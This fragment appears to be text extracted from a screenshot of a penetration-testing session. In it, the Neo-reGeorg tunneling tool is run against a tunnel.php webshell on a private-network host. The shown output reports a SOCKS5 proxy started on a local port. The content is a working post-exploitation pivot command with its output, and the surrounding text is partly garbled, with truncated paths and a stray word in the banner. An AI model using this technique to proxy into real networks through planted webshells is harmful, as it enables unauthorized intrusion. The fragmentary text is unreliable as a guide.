 root@pen
C:\Window
C:\Window
C:\Penetra
root@pen
root@pen
root@pen
=> neoreg_servers/tunnel.php
C:\Penetration\IntranetTools\Neo-reGeorg\Neo-reGeorg>python neoreg.py -k 123456 -u http://192.168.1.108/tunnel.php -p 4444
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:4444]
Tunnel at:
http://192.168.1.108/tunnel.php
+------------------------------------------------------------------------+